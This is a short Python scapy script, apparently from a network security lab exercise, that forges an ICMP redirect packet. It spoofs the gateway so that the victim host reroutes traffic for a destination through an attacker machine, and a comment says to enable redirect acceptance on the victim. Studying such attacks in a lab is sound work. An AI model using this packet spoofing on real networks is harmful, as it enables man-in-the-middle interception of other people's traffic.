 #!/usr/bin/python3
from scapy.all import *
# Remember to run the following command on victim
# sudo sysctl net.ipv4.conf.all.accept_redirects=1
ip = IP(src = '10.0.2.1', dst = '10.0.2.7')
icmp = ICMP (type=5, code=1)
icmp.gw = '10.0.2.6'
ip2 = IP(src = '10.0.2.7', dst = '1.2.3.4')
send (ip/icmp/ip2/UDP());